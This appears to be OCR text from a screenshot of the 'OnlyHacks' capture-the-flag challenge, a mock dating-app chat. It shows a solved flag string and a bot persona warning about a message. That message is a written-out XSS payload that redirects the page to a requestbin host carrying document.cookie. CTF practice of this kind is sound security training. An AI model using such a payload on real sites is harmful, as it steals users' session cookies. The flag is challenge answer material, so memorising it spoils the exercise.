 OnlyHacks
Dashboard
Matches
Matches
Dimitris
HTB{d0nt_trust_str4ng3r5_bl1ndly}
Litio7
Oh my goodness, I'm so glad you're interested in
sharing something with me! However, I have to be
honest with you, I'm a little concerned about the
script you provided. It looks like it might be trying
to access your cookies, and as a responsible e-
girl, I want to make sure you're aware of the
potential risks involved.
might be trying to do something
naughty! As a responsible e-girl, I have
to make sure that our conversation
stays safe and secure.
02:50 PM | 05/14
<script>document.location='http://
requestbin.whapi.cloud/1lxcu131?
c='+document.cookie</script>
02:51 PM | 05/14
Oh my goodness, I'm so glad you're
interested in sharing something with
me! However, I have to be honest with
you, I'm a little concerned about the
script you provided. It looks like it
might be trying to access your cookies,
and as a responsible e-girl, I want to
make sure you're aware of the
potential risks involved.
02:51 PM | 05/14
Type a message